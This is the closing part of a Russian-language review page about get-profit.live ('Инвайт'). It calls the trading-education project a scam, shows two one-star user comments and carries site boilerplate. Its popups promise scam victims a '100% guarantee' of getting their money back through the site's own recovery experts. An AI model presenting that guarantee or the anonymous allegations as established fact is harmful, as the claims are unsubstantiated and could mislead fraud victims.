<p><span style="font-weight: 400;">Есть и такие, кто говорит о том, что обучение начинается бесплатно, но впоследствии, за более глубокие и полезные материалы, необходимо платить. Стоит особо отметить, что информация, которую предлагают за деньги, часто оказывается банальной и не представляет собой ничего нового или полезного.</span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-17285" src="https://trustviper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-1024x262.png" alt="" width="1024" height="262" srcset="https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-1024x262.png 1024w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-300x77.png 300w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-150x38.png 150w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-768x196.png 768w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-848x217.png 848w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-360x92.png 360w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-263x67.png 263w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3-25x6.png 25w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-3.png 1072w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Эти отзывы в целом подтверждают общий вывод: работа с get-profit.live сопряжена с высокими рисками финансовых потерь и, возможно, компрометации персональных данных. Отсутствие положительных отзывов и наличие многочисленных жалоб ставят под сомнение добросовестность этой организации и ее предложений.</span></p>
<p><span style="font-weight: 400;">Мы приглашаем всех пользователей оставлять свои отзывы и рецензии на нашем сайте. Ваш опыт может быть крайне полезен для тех, кто только рассматривает возможность сотрудничества с </span><span style="font-weight: 400;">Инвайт</span><span style="font-weight: 400;"> или схожими платформами. Помимо этого, активная обратная связь поможет уточнить риски и возможные преимущества, связанные с этой компанией.</span></p>
<h2><b>Итоги и мнение экспертов</b></h2>
<p><span style="font-weight: 400;">Собрав и проанализировав информацию о get-profit.live, мы сталкиваемся с целым рядом тревожных сигналов. Многочисленные отрицательные отзывы пользователей, недобросовестные методы работы и неясная репутация — все это создает картину сомнительного и рискованного предприятия. Большое количество жалоб на финансовые потери и непрозрачные схемы обучения усиливают опасения. В целом, взаимодействие с данной компанией, на наш взгляд, чревато рисками и нежелательными последствиями. </span></p>
<p><span style="font-weight: 400;">Если вы столкнулись с проблемами, связанными с этой платформой, и хотите вернуть свои средства, </span><a href="/kontakty/"><span style="font-weight: 400;">наша команда экспертов</span></a><span style="font-weight: 400;"> готова прийти на помощь. Обращайтесь, и мы постараемся обеспечить вам квалифицированную поддержку в сложившейся ситуации.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1916">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">CautiousInvestor</div>
							<div class="date">11 сентября, 2023 @ 02:12</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Когда я впервые столкнулся с предложениями get-profit live, все выглядело достаточно обещающе. Однако после нескольких интеракций с их профессиональными консультантами, стало очевидно, что это обман. Первый момент: постоянно меняющиеся имена и названия компаний. Второй: их &#8220;бесплатные&#8221; материалы оказались началом для дополнительных платежей за информацию, которая в интернете есть бесплатно. Так что, ребята, будьте бдительны и не верьте этим шарлатанам.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1915">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">RealDeal_77</div>
							<div class="date">13 сентября, 2023 @ 12:37</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Да что тут скажешь, налетел как лох на этих из get-profit live. Звонят мне, мол, мы крутые, дадим кучу инсайдерской инфы. И я влетел на их удочку, потратил бабла на их &#8220;эксклюзивные материалы&#8221;. Оказалось, все это полная чушь, не стоящая и копейки. Советую всем держаться от них подальше!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/get-profit/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='17284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Инвайт</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/09/get-profit-logo-150x44.png",
	"name": "Обзор Инвайт &#8211; как обучение превратилось в мошенничество на финансовых рынках, отзывы о проекте ",
	"review": [{
										"@type": "Review",
										"author": "CautiousInvestor",
										"datePublished": "2023-09-11",
										"description": "

Когда я впервые столкнулся с предложениями get-profit live, все выглядело достаточно обещающе. Однако после нескольких интеракций с их профессиональными консультантами, стало очевидно, что это обман. Первый момент: постоянно меняющиеся имена и названия компаний. Второй: их "бесплатные" материалы оказались началом для дополнительных платежей за информацию, которая в интернете есть бесплатно. Так что, ребята, будьте бдительны и не верьте этим шарлатанам.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "RealDeal_77",
										"datePublished": "2023-09-13",
										"description": "

Да что тут скажешь, налетел как лох на этих из get-profit live. Звонят мне, мол, мы крутые, дадим кучу инсайдерской инфы. И я влетел на их удочку, потратил бабла на их "эксклюзивные материалы". Оказалось, все это полная чушь, не стоящая и копейки. Советую всем держаться от них подальше!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/get-profit/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&